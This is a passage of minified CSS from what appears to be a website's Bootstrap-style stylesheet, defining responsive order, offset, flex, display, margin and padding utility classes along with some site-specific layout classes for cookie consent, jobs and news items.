100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media(min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;max-width:none;width:auto}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}.flex-row{flex-direction:row}.ce-links__item,.flex-column,.news-item__top{flex-direction:column}.accordion__button,.flex-row-reverse,.textpic--below,.textpic--right{flex-direction:row-reverse}.flex-column-reverse,.news-item__top{flex-direction:column-reverse}.breadcrumbs,.flex-wrap,.footer-nav,.footer-social,.jobs-categories,.jobs-item,.jobs-item__workplaces,.news-detail__data,.news-filter,.news-item__meta,.news-pagination,.sociallinks{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-start{justify-content:flex-start}.accordion__button,.hero-teaser__bottom,.justify-content-end,.teammembers{justify-content:flex-end}.ce-links__icon,.checkbox-label--default:after,.cookie-consent .checkbox__label:after,.cookie-consent__right,.footer-logos,.footer-social,.jobs-item__right,.justify-content-center,.radio__label:after,.sociallinks{justify-content:center}.jobs-item,.justify-content-between,.navbar{justify-content:space-between}.justify-content-around{justify-content:space-around}.align-items-start{align-items:flex-start}.align-items-end{align-items:flex-end}.align-items-center,.ce-links__icon,.ce-links__item,.ce-uploads__link-flex,.ce-uploads__link-inline-flex,.ce-uploads__list-item,.ce-uploads__list-item-inner,.checkbox--slider,.checkbox-label--default:after,.cookie-consent .checkbox__label:after,.cookie-consent__row,.cta,.incident,.jobs-item,.navbar,.radio__label:after,.select__field:after,.sociallinks{align-items:center}.align-items-baseline{align-items:baseline}.align-items-stretch{align-items:stretch}.align-content-start{align-content:flex-start}.align-content-end{align-content:flex-end}.align-content-center{align-content:center}.align-content-between{align-content:space-between}.align-content-around{align-content:space-around}.align-content-stretch{align-content:stretch}.align-self-auto{align-self:auto}.align-self-start{align-self:flex-start}.align-self-end{align-self:flex-end}.align-self-center{align-self:center}.align-self-baseline{align-self:baseline}.align-self-stretch{align-self:stretch}@media(min-width:576px){.flex-sm-row{flex-direction:row}.flex-sm-column{flex-direction:column}.flex-sm-row-reverse{flex-direction:row-reverse}.flex-sm-column-reverse{flex-direction:column-reverse}.flex-sm-wrap{flex-wrap:wrap}.flex-sm-nowrap,.jobs-item{flex-wrap:nowrap}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-sm-start{justify-content:flex-start}.justify-content-sm-end{justify-content:flex-end}.justify-content-sm-center{justify-content:center}.justify-content-sm-between{justify-content:space-between}.justify-content-sm-around{justify-content:space-around}.align-items-sm-start{align-items:flex-start}.align-items-sm-end{align-items:flex-end}.align-items-sm-center{align-items:center}.align-items-sm-baseline{align-items:baseline}.align-items-sm-stretch{align-items:stretch}.align-content-sm-start{align-content:flex-start}.align-content-sm-end{align-content:flex-end}.align-content-sm-center{align-content:center}.align-content-sm-between{align-content:space-between}.align-content-sm-around{align-content:space-around}.align-content-sm-stretch{align-content:stretch}.align-self-sm-auto{align-self:auto}.align-self-sm-start{align-self:flex-start}.align-self-sm-end{align-self:flex-end}.align-self-sm-center{align-self:center}.align-self-sm-baseline{align-self:baseline}.align-self-sm-stretch{align-self:stretch}}@media(min-width:768px){.flex-md-row{flex-direction:row}.flex-md-column{flex-direction:column}.flex-md-row-reverse{flex-direction:row-reverse}.flex-md-column-reverse{flex-direction:column-reverse}.flex-md-wrap{flex-wrap:wrap}.flex-md-nowrap{flex-wrap:nowrap}.flex-md-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-md-start{justify-content:flex-start}.justify-content-md-end{justify-content:flex-end}.ce-links,.justify-content-md-center{justify-content:center}.justify-content-md-between{justify-content:space-between}.justify-content-md-around{justify-content:space-around}.align-items-md-start{align-items:flex-start}.align-items-md-end{align-items:flex-end}.align-items-md-center{align-items:center}.align-items-md-baseline{align-items:baseline}.align-items-md-stretch{align-items:stretch}.align-content-md-start{align-content:flex-start}.align-content-md-end{align-content:flex-end}.align-content-md-center{align-content:center}.align-content-md-between{align-content:space-between}.align-content-md-around{align-content:space-around}.align-content-md-stretch{align-content:stretch}.align-self-md-auto{align-self:auto}.align-self-md-start{align-self:flex-start}.align-self-md-end{align-self:flex-end}.align-self-md-center{align-self:center}.align-self-md-baseline{align-self:baseline}.align-self-md-stretch{align-self:stretch}}@media(min-width:992px){.flex-lg-row{flex-direction:row}.flex-lg-column{flex-direction:column}.flex-lg-row-reverse{flex-direction:row-reverse}.flex-lg-column-reverse{flex-direction:column-reverse}.flex-lg-wrap{flex-wrap:wrap}.flex-lg-nowrap{flex-wrap:nowrap}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-lg-start{justify-content:flex-start}.justify-content-lg-end{justify-content:flex-end}.justify-content-lg-center{justify-content:center}.justify-content-lg-between{justify-content:space-between}.justify-content-lg-around{justify-content:space-around}.align-items-lg-start{align-items:flex-start}.align-items-lg-end{align-items:flex-end}.align-items-lg-center{align-items:center}.align-items-lg-baseline{align-items:baseline}.align-items-lg-stretch{align-items:stretch}.align-content-lg-start{align-content:flex-start}.align-content-lg-end{align-content:flex-end}.align-content-lg-center{align-content:center}.align-content-lg-between{align-content:space-between}.align-content-lg-around{align-content:space-around}.align-content-lg-stretch{align-content:stretch}.align-self-lg-auto{align-self:auto}.align-self-lg-start{align-self:flex-start}.align-self-lg-end{align-self:flex-end}.align-self-lg-center{align-self:center}.align-self-lg-baseline{align-self:baseline}.align-self-lg-stretch{align-self:stretch}}@media(min-width:1200px){.flex-xl-row{flex-direction:row}.flex-xl-column{flex-direction:column}.flex-xl-row-reverse{flex-direction:row-reverse}.flex-xl-column-reverse{flex-direction:column-reverse}.flex-xl-wrap{flex-wrap:wrap}.flex-xl-nowrap{flex-wrap:nowrap}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-xl-start{justify-content:flex-start}.justify-content-xl-end{justify-content:flex-end}.justify-content-xl-center{justify-content:center}.justify-content-xl-between{justify-content:space-between}.justify-content-xl-around{justify-content:space-around}.align-items-xl-start{align-items:flex-start}.align-items-xl-end{align-items:flex-end}.align-items-xl-center{align-items:center}.align-items-xl-baseline{align-items:baseline}.align-items-xl-stretch{align-items:stretch}.align-content-xl-start{align-content:flex-start}.align-content-xl-end{align-content:flex-end}.align-content-xl-center{align-content:center}.align-content-xl-between{align-content:space-between}.align-content-xl-around{align-content:space-around}.align-content-xl-stretch{align-content:stretch}.align-self-xl-auto{align-self:auto}.align-self-xl-start{align-self:flex-start}.align-self-xl-end{align-self:flex-end}.align-self-xl-center{align-self:center}.align-self-xl-baseline{align-self:baseline}.align-self-xl-stretch{align-self:stretch}}.d-none{display:none}.d-inline{display:inline}.d-inline-block{display:inline-block}.d-block,.job-detail__label{display:block}.d-table{display:table}.d-table-row{display:table-row}.d-table-cell{display:table-cell}.accordion__button,.breadcrumbs,.ce-links__icon,.ce-links__item,.ce-uploads__link-flex,.ce-uploads__list-item,.ce-uploads__list-item-inner,.checkbox,.checkbox-label--default:after,.control--inline,.cookie-consent .checkbox__label:after,.cookie-consent__right,.d-flex,.footer-nav,.footer-social,.hero-teaser__bottom,.jobs-categories,.jobs-item,.jobs-item__right,.jobs-item__workplaces,.nav-top,.navbar,.navbar-incident,.news-detail__data,.news-filter,.news-item__meta,.news-item__top,.news-pagination,.radio__label:after,.select__field:after,.sociallinks{display:flex}.ce-uploads__link-inline-flex,.checkbox--inline,.d-inline-flex{display:inline-flex}@media(min-width:576px){.d-sm-none{display:none}.d-sm-inline{display:inline}.d-sm-inline-block{display:inline-block}.d-sm-block{display:block}.d-sm-table{display:table}.d-sm-table-row{display:table-row}.d-sm-table-cell{display:table-cell}.d-sm-flex{display:flex}.d-sm-inline-flex{display:inline-flex}}@media(min-width:768px){.d-md-none{display:none}.d-md-inline{display:inline}.d-md-inline-block{display:inline-block}.d-md-block{display:block}.d-md-table{display:table}.d-md-table-row{display:table-row}.d-md-table-cell{display:table-cell}.d-md-flex{display:flex}.d-md-inline-flex{display:inline-flex}}@media(min-width:992px){.d-lg-none{display:none}.d-lg-inline{display:inline}.d-lg-inline-block{display:inline-block}.d-lg-block{display:block}.d-lg-table{display:table}.d-lg-table-row{display:table-row}.d-lg-table-cell{display:table-cell}.d-lg-flex{display:flex}.d-lg-inline-flex{display:inline-flex}}@media(min-width:1200px){.d-xl-none{display:none}.d-xl-inline{display:inline}.d-xl-inline-block{display:inline-block}.d-xl-block{display:block}.d-xl-table{display:table}.d-xl-table-row{display:table-row}.d-xl-table-cell{display:table-cell}.d-xl-flex{display:flex}.d-xl-inline-flex{display:inline-flex}}@media print{.d-print-none{display:none}.d-print-inline{display:inline}.d-print-inline-block{display:inline-block}.d-print-block{display:block}.d-print-table{display:table}.d-print-table-row{display:table-row}.d-print-table-cell{display:table-cell}.d-print-flex{display:flex}.d-print-inline-flex{display:inline-flex}}.sr-only{clip:rect(0,0,0,0);border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;-webkit-clip-path:none;clip-path:none;height:auto;overflow:visible;position:static;white-space:normal;width:auto}.m-0{margin:0}.mt-0,.my-0{margin-top:0}.mr-0,.mx-0{margin-right:0}.mb-0,.my-0{margin-bottom:0}.ml-0,.mx-0{margin-left:0}.m-xs{margin:.2rem}.mt-xs,.my-xs{margin-top:.2rem}.mr-xs,.mx-xs{margin-right:.2rem}.mb-xs,.my-xs{margin-bottom:.2rem}.ml-xs,.mx-xs{margin-left:.2rem}.m-sm{margin:.5rem}.mt-sm,.my-sm{margin-top:.5rem}.mr-sm,.mx-sm{margin-right:.5rem}.mb-sm,.my-sm,.radio__label{margin-bottom:.5rem}.ml-sm,.mx-sm{margin-left:.5rem}.m-base{margin:1rem}.mt-base,.my-base{margin-top:1rem}.mr-base,.mx-base{margin-right:1rem}.mb-base,.my-base{margin-bottom:1rem}.ml-base,.mx-base{margin-left:1rem}.m-md{margin:1.25rem}.mt-md,.my-md,.preformatted,pre{margin-top:1.25rem}.control--inline>div:not(:last-child),.mr-md,.mx-md{margin-right:1.25rem}.accordion__media,.mb-md,.my-md{margin-bottom:1.25rem}.ml-md,.mx-md{margin-left:1.25rem}.m-lg{margin:1.7rem}.mt-lg,.my-lg{margin-top:1.7rem}.mr-lg,.mx-lg{margin-right:1.7rem}.ce-uploads--row li,.cookie-consent__left,.form__group,.mb-lg,.my-lg{margin-bottom:1.7rem}.ml-lg,.mx-lg{margin-left:1.7rem}.m-xl{margin:2.5rem}.mt-xl,.my-xl{margin-top:2.5rem}.mr-xl,.mx-xl{margin-right:2.5rem}.mb-xl,.my-xl{margin-bottom:2.5rem}.ml-xl,.mx-xl{margin-left:2.5rem}.p-0{padding:0}.pt-0,.py-0{padding-top:0}.pr-0,.px-0{padding-right:0}.pb-0,.py-0{padding-bottom:0}.pl-0,.px-0{padding-left:0}.p-xs{padding:.2rem}.pt-xs,.py-xs{padding-top:.2rem}.pr-xs,.px-xs{padding-right:.2rem}.pb-xs,.py-xs{padding-bottom:.2rem}.pl-xs,.px-xs{padding-left:.2rem}.p-sm{padding:.5rem}.pt-sm,.py-sm{padding-top:.5rem}.pr-sm,.px-sm{padding-right:.5rem}.pb-sm,.py-sm{padding-bottom:.5rem}.pl-sm,.px-sm{padding-left:.5rem}.p-base,.preformatted,pre{padding:1rem}.pt-base,.py-base{padding-top:1rem}.pr-base,.px-base{padding-right:1rem}.pb-base,.py-base{padding-bottom:1rem}.pl-base,.px-base{padding-left:1rem}.p-md{padding:1.25rem}.pt-md,.py-md{padding-top:1.25rem}.pr-md,.px-md{padding-right:1.25rem}.pb-md,.py-md{padding-bottom:1.25rem}.pl-md,.px-md{padding-left:1.25rem}.p-lg{padding:1.7rem}.pt-lg,.py-lg{padding-top:1.7rem}.pr-lg,.px-lg{padding-right:1.7rem}.pb-lg,.py-lg{padding-bottom:1.7rem}.pl-lg,.px-lg{padding-left:1.7rem}.p-xl{padding:2.5rem}.pt-xl,.py-xl{padding-top:2.5rem}.pr-xl,.px-xl{padding-right:2.5rem}.pb-xl,.py-xl{padding-bottom:2.5rem}.pl-xl,.px-xl{padding-left:2.5rem}.m-auto{margin:auto}.mt-auto,.my-auto{margin-top:auto}.mr-auto,.mx-auto{margin-right:auto}.mb-auto,.my-auto{margin-bottom:auto}.ml-auto,.mx-auto{margin-left:auto}@media(min-width:576px){.m-sm-0{margin:0}.mt-sm-0,.my-sm-0{margin-top:0}.mr-sm-0,.mx-sm-0{margin-right:0}.mb-sm-0,.my-sm-0{margin-bottom:0}.ml-sm-0,.mx-sm-0{margin-left:0}.m-sm-xs{margin:.2rem}.mt-sm-xs,.my-sm-xs{margin-top:.2rem}.mr-sm-xs,.mx-sm-xs{margin-right:.2rem}.mb-sm-xs,.my-sm-xs{margin-bottom:.2rem}.ml-sm-xs,.mx-sm-xs{margin-left:.2rem}.m-sm-sm{margin:.5rem}.mt-sm-sm,.my-sm-sm{margin-top:.5rem}.mr-sm-sm,.mx-sm-sm{margin-right:.5rem}.mb-sm-sm,.my-sm-sm{margin-bottom:.5rem}.ml-sm-sm,.mx-sm-sm{margin-left:.5rem}.m-sm-base{margin:1rem}.mt-sm-base,.my-sm-base{margin-top:1rem}.mr-sm-base,.mx-sm-base{margin-right:1rem}.mb-sm-base,.my-sm-base{margin-bottom:1rem}.ml-sm-base,.mx-sm-base{margin-left:1rem}.m-sm-md{margin:1.25rem}.mt-sm-md,.my-sm-md{margin-top:1.25rem}.mr-sm-md,.mx-sm-md{margin-right:1.25rem}.mb-sm-md,.my-sm-md{margin-bottom:1.25rem}.ml-sm-md,.mx-sm-md{margin-left:1.25rem}.m-sm-lg{margin:1.7rem}.mt-sm-lg,.my-sm-lg{margin-top:1.7rem}.mr-sm-lg,.mx-sm-lg{margin-right:1.7rem}.mb-sm-lg,.my-sm-lg{margin-bottom:1.7rem}.ml-sm-lg,.mx-sm-lg{margin-left:1.7rem}.m-sm-xl{margin:2.5rem}.mt-sm-xl,.my-sm-xl{margin-top:2.5rem}.mr-sm-xl,.mx-sm-xl{margin-right:2.5rem}.mb-sm-xl,.my-sm-xl{margin-bottom:2.5rem}.ml-sm-xl,.mx-sm-xl{margin-left:2.5rem}.p-sm-0{padding:0}.pt-sm-0,.py-sm-0{padding-top:0}.pr-sm-0,.px-sm-0{padding-right:0}.pb-sm-0,.py-sm-0{padding-bottom:0}.pl-sm-0,.px-sm-0{padding-left:0}.p-sm-xs{padding:.2rem}.pt-sm-xs,.py-sm-xs{padding-top:.2rem}.pr-sm-xs,.px-sm-xs{padding-right:.2rem}.pb-sm-xs,.py-sm-xs{padding-bottom:.2rem}.pl-sm-xs,.px-sm-xs{padding-left:.2rem}.p-sm-sm{padding:.5rem}.pt-sm-sm,.py-sm-sm{padding-top:.5rem}.pr-sm-sm,.px-sm-sm{padding-right:.5rem}.pb-sm-sm,.py-sm-sm{padding-bottom:.5rem}.pl-sm-sm,.px-sm-sm{padding-left:.5rem}.p-sm-base{padding:1rem}.pt-sm-base,.py-sm-base{padding-top:1rem}.pr-sm-base,.px-sm-base{padding-right:1rem}.pb-sm-base,.py-sm-base{padding-bottom:1rem}.pl-sm-base,.px-sm-base{padding-left:1rem}.p-sm-md{padding:1.25rem}.pt-sm-md,.py-sm-md{padding-top:1.25rem}.pr-sm-md,.px-sm-md{padding-right:1.25rem}.pb-sm-md,.py-sm-md{padding-bottom:1.25rem}.pl-sm-md,.px-sm-md{padding-left:1.25rem}.p-sm-lg{padding:1.7rem}.pt-sm-lg,.py-sm-lg{padding-top:1.7rem}.pr-sm-lg,.px-sm-lg{padding-right:1.7rem}.pb-sm-lg,.py-sm-lg{padding-bottom:1.7rem}.pl-sm-lg,.px-sm-lg{padding-left:1.7rem}.p-sm-xl{padding:2.5rem}.pt-sm-xl,.py-sm-xl{padding-top:2.5rem}.pr-sm-xl,.px-sm-xl{padding-right:2.5rem}.pb-sm-xl,.py-sm-xl{padding-bottom:2.5rem}.pl-sm-xl,.px-sm-xl{padding-left:2.5rem}.m-sm-auto{margin:auto}.mt-sm-auto,.my-sm-auto{margin-top:auto}.mr-sm-auto,.mx-sm-auto{margin-right:auto}.mb-sm-auto,.my-sm-auto{margin-bottom:auto}.ml-sm-auto,.mx-sm-auto{margin-left:auto}}@media(min-width:768px){.m-md-0{margin:0}.mt-md-0,.my-md-0{margin-top:0}.mr-md-0,.mx-md-0{margin-right:0}.cookie-consent__left,.mb-md-0,.my-md-0{margin-bottom:0}.ml-md-0,.mx-md-0{margin-left:0}.m-md-xs{margin:.2rem}.mt-md-xs,.my-md-xs{margin-top:.2rem}.mr-md-xs,.mx-md-xs{margin-right:.2rem}.mb-md-xs,.my-md-xs{margin-bottom:.2rem}.ml-md-xs,.mx-md-xs{margin-left:.2rem}.m-md-sm{margin:.5rem}.mt-md-sm,.my-md-sm{margin-top:.5rem}.mr-md-sm,.mx-md-sm{margin-right:.5rem}.mb-md-sm,.my-md-sm{margin-bottom:.5rem}.ml-md-sm,.mx-md-sm{margin-left:.5rem}.m-md-base{margin:1rem}.mt-md-base,.my-md-base{margin-top:1rem}.mr-md-base,.mx-md-base{margin-right:1rem}.mb-md-base,.my-md-base{margin-bottom:1rem}.ml-md-base,.mx-md-base{margin-left:1rem}.m-md-md{margin:1.25rem}.mt-md-md,.my-md-md{margin-top:1.25rem}.mr-md-md,.mx-md-md{margin-right:1.25rem}.mb-md-md,.my-md-md{margin-bottom:1.25rem}.ml-md-md,.mx-md-md{margin-left:1.25rem}.m-md-lg{margin:1.7rem}.mt-md-lg,.my-md-lg{margin-top:1.7rem}.mr-md-lg,.mx-md-lg{margin-right:1.7rem}.mb-md-lg,.my-md-lg{margin-bottom:1.7rem}.ml-md-lg,.mx-md-lg{margin-left:1.7rem}.m-md-xl{margin:2.5rem}.mt-md-xl,.my-md-xl{margin-top:2.5rem}.mr-md-xl,.mx-md-xl{margin-right:2.5rem}.mb-md-xl,.my-md-xl{margin-bottom:2.5rem}.ml-md-xl,.mx-md-xl{margin-left:2.5rem}.p-md-0{padding:0}.pt-md-0,.py-md-0{padding-top:0}.pr-md-0,.px-md-0{padding-right:0}.pb-md-0,.py-md-0{padding-bottom:0}.pl-md-0,.px-md-0{padding-left:0}.p-md-xs{padding:.2rem}.pt-md-xs,.py-md-xs{padding-top:.2rem}.pr-md-xs,.px-md-xs{padding-right:.2rem}.pb-md-xs,.py-md-xs{padding-bottom:.2rem}.pl-md-xs,.px-md-xs{padding-left:.2rem}.p-md-sm{padding:.5rem}.pt-md-sm,.py-md-sm{padding-top:.5rem}.pr-md-sm,.px-md-sm{padding-right:.5rem}.pb-md-sm,.py-md-sm{padding-bottom:.5rem}.pl-md-sm,.px-md-sm{padding-left:.5rem}.p-md-base{padding:1rem}.pt-md-base,.py-md-base{padding-top:1rem}.pr-md-base,.px-md-base{padding-right:1rem}.pb-md-base,.py-md-base{padding-bottom:1rem}.pl-md-base,.px-md-base{padding-left:1rem}.p-md-md{padding:1.25rem}.pt-md-md,.py-md-md{padding-top:1.25rem}.pr-md-md,.px-md-md{padding-right:1.25rem}.pb-md-md,.py-md-md{padding-bottom:1.25rem}.pl-md-md,.px-md-md{padding-left:1.25rem}.p-md-lg{padding:1.7rem}.pt-md-lg,.py-md-lg{padding-top:1.7rem}.pr-md-lg,.px-md-lg{padding-right:1.7rem}.pb-md-lg,.py-md-lg{padding-bottom:1.7rem}.pl-md-lg,.px-md-lg{padding-left:1.7rem}.p-md-xl{padding:2.5rem}.pt-md-xl,.py-md-xl{padding-top:2.5rem}.pr-md-xl,.px-md-xl{padding-right:2.5rem}.pb-md-xl,.py-md-xl{padding-bottom:2.5rem}.pl-md-xl,.px-md-xl{padding-left:2.5rem}.m-md-auto{margin:auto}.mt-md-auto,.my-md-auto{margin-top:auto}.mr-md-auto,.mx-md-auto{margin-right:auto}.mb-md-auto,.my-md-auto{margin-bottom:auto}.ml-md-auto,.mx-md-auto{margin-left:auto}}@media(min-width:992px){.m-lg-0{margin:0}.mt-lg-0,.my-lg-0{margin-top:0}.mr-lg-0,.mx-lg-0{margin-right:0}.mb-lg-0,.my-lg-0{margin-bottom:0}.ml-lg-0,.mx-lg-0{margin-left:0}.m-lg-xs{margin:.2rem}.mt-lg-xs,.my-lg-xs{margin-top:.2rem}.mr-lg-xs,.mx-lg-xs{margin-right:.2rem}.mb-lg-xs,.my-lg-xs{margin-bottom:.2rem}.ml-lg-xs,.mx-lg-xs{margin-left:.2rem}.m-lg-sm{margin:.5rem}.mt-lg-sm,.my-lg-sm{margin-top:.5rem}.mr-lg-sm,.mx-lg-sm{margin-right:.5rem}.mb-lg-sm,.my-lg-sm{margin-bottom:.5rem}.ml-lg-sm,.mx-lg-sm{margin-left:.5rem}.m-lg-base{margin:1rem}.mt-lg-base,.my-lg-base{margin-top:1rem}.mr-lg-base,.mx-lg-base{margin-right:1rem}.mb-lg-base,.my-lg-base{margin-bottom:1rem}.ml-lg-base,.mx-lg-base{margin-left:1rem}.m-lg-md{margin:1.25rem}.mt-lg-md,.my-lg-md{margin-top:1.25rem}.mr-lg-md,.mx-lg-md{margin-right:1.25rem}.mb-lg-md,.my-lg-md{margin-bottom:1.25rem}.ml-lg-md,.mx-lg-md{margin-left:1.25rem}.m-lg-lg{margin:1.7rem}.mt-lg-lg,.my-lg-lg{margin-top:1.7rem}.mr-lg-lg,.mx-lg-lg{margin-right:1.7rem}.mb-lg-lg,.my-lg-lg{margin-bottom:1.7rem}.ml-lg-lg,.mx-lg-lg{margin-left:1.7rem}.m-lg-xl{margin:2.5rem}.mt-lg-xl,.my-lg-xl{margin-top:2.5rem}.mr-lg-xl,.mx-lg-xl{margin-right:2.5rem}.mb-lg-xl,.my-lg-xl{margin-bottom:2.5rem}.ml-lg-xl,.mx-lg-xl{margin-left:2.5rem}.p-lg-0{padding:0}.pt-lg-0,.py-lg-0{padding-top:0}.pr-lg-0,.px-lg-0{padding-right:0}.pb-lg-0,.py-lg-0{padding-bottom:0}.pl-lg-0,.px-lg-0{padding-left:0}.p-lg-xs{padding:.2rem}.pt-lg-xs,.py-lg-xs{padding-top:.2rem}.pr-lg-xs,.px-lg-xs{padding-right:.2rem}.pb-lg-xs,.py-lg-xs{padding-bottom:.2rem}.pl-lg-xs,.px-lg-xs{padding-left:.2rem}.p-lg-sm{padding:.5rem}.pt-lg-sm,.py-lg-sm{padding-top:.5rem}.pr-lg-sm,.px-lg-sm{padding-right:.5rem}.pb-lg-sm,.py-lg-sm{padding-bottom:.5rem}.pl-lg-sm,.px-lg-sm{padding-left:.5rem}.p-lg-base{padding:1rem}.pt-lg-base,.py-lg-base{padding-top:1rem}.pr-lg-base,.px-lg-base{padding-right:1rem}.pb-lg-base,.py-lg-base{padding-bottom:1rem}.pl-lg-base,.px-lg-base{padding-left:1rem}.p-lg-md{padding:1.25rem}.pt-lg-md,.py-lg-md{padding-top:1.25rem}.pr-lg-md,.px-lg-md{padding-right:1.25rem}.pb-lg-md,.py-lg-md{padding-bottom:1.25rem}.pl-lg-md,.px-lg-md{padding-left:1.25rem}.p-lg-lg{padding:1.7rem}.pt-lg-lg,.py-lg-lg{padding-top:1.7rem}.pr-lg-lg,.px-lg-lg{padding-right:1.7rem}.pb-lg-lg,.py-lg-lg{padding-bottom:1.7rem}.pl-lg-lg,.px-lg-lg{padding-left:1.7rem}.p-lg-xl{padding:2.5rem}.pt-lg-xl,.py-lg-xl{padding-top:2.5rem}.pr-lg-xl,.px-lg-xl{padding-right:2.5rem}.pb-lg-xl,.py-lg-xl{padding-bottom:2.5rem}.pl-lg-xl,.px-lg-xl{padding-left:2.5rem}.m-lg-auto{margin:auto}.mt-lg-auto,.my-lg-auto{margin-top:auto}.mr-lg-auto,.mx-lg-auto{margin-right:auto}.mb-lg-auto,.my-lg-auto{margin-bottom:auto}.ml-lg-auto,.mx-lg-auto{margin-left:auto}}@media(min-width:1200px){.m-xl-0{margin:0}.mt-xl-0,.my-xl-0{margin-top:0}.mr-xl-0,.mx-xl-0{margin-right:0}.mb-xl-0,.my-xl-0{margin-bottom:0}.ml-xl-0,.mx-xl-0{margin-left:0}.m-xl-xs{margin:.2rem}.mt-xl-xs,.my-xl-xs{margin-top:.2rem}.mr-xl-xs,.mx-xl-xs{margin-right:.2rem}.mb-xl-xs,.my-xl-xs{margin-bottom:.2rem}.ml-xl-xs,.mx-xl-xs{margin-left:.2rem}.m-xl-sm{margin:.5rem}.mt-xl-sm,.my-xl-sm{margin-top:.5rem}.mr-xl-sm,.mx-xl-sm{margin-right:.5rem}.mb-xl-sm,.my-xl-sm{margin-bottom:.5rem}.ml-xl-sm,.mx-xl-sm{margin-left:.5rem}.m-xl-base{margin:1rem}.mt-xl-base,.my-xl-base{margin-top:1rem}.mr-xl-base,.mx-xl-base{margin-right:1rem}.mb-xl-base,.my-xl-base{margin-bottom:1rem}.ml-xl-base,.mx-xl-base{margin-left:1rem}.m-xl-md{margin:1.25rem}.mt-xl-md,.my-xl-md{margin-top:1.25rem}.mr-xl-md,.mx-xl-md{margin-right:1.25rem}.mb-xl-md,.my-xl-md{margin-bottom:1.25rem}.ml-xl-md,.mx-xl-md{margin-left:1.25rem}.m-xl-lg{margin:1.7rem}.mt-xl-lg,.my-xl-lg{margin-top:1.7rem}.mr-xl-lg,.mx-xl-lg{margin-right:1.7rem}.mb-xl-lg,.my-xl-lg{margin-bottom:1.7rem}.ml-xl-lg,.mx-xl-lg{margin-left:1.7rem}.m-xl-xl{margin:2.5rem}.mt-xl-xl,.my-xl-xl{margin-top:2.5rem}.mr-xl-xl,.mx-xl-xl{margin-right:2.5rem}.mb-xl-xl,.my-xl-xl{margin-bottom:2.5rem}.ml-xl-xl,.mx-xl-xl{margin-left:2.5rem}.p-xl-0{padding:0}.pt-xl-0,.py-xl-0{padding-top:0}.pr-xl-0,.px-xl-0{padding-right:0}.pb-xl-0,.py-xl-0{padding-bottom:0}.pl-xl-0,.px-xl-0{padding-left:0}.p-xl-xs{padding:.2rem}.pt-xl-xs,.py-xl-xs{padding-top:.2rem}.pr-xl-xs,.px-xl-xs{padding-right:.2rem}.pb-xl-xs,.py-xl-xs{padding-bottom:.2rem}.pl-xl-xs,.px-xl-xs{padding-left:.2rem}.p-xl-sm{padding:.5rem}.pt-xl-sm,.py-xl-sm{padding-top:.5rem}.pr-xl-sm,.px-xl-sm{padding-right:.5rem}.pb-xl-sm,.py-xl-sm{padding-bottom:.5rem}.pl-xl-sm,.px-xl-sm{padding-left:.5rem}.p-xl-base{padding:1rem}.pt-xl-base,.py-xl-base{padding-top:1rem}.pr-xl-base,.px-xl-base{padding-right:1rem}.pb-xl-base,.py-xl-base{padding-bottom:1rem}.pl-xl-base,.px-xl-base{padding-left:1rem}.p-xl-md{padding:1.25rem}.pt-xl-md,.py-xl-md{padding-top:1.25rem}.pr-xl-md,.px-xl-md{padding-right:1.25rem}.pb-xl-md,.py-xl-md{padding-bottom:1.25rem}.pl-xl-md,.px-xl-md{padding-left:1.25rem}.p-xl-lg{padding:1.7rem}.pt-xl-lg,.py-xl-lg{padding-top:1.7rem}.pr-xl-lg,.px-xl-lg{padding-right:1.7rem}.pb-xl-lg,.py-xl-lg{padding-bottom:1.7rem}.pl-xl-lg,.px-xl-lg{padding-left:1.7rem}.p-xl-xl{padding:2.5rem}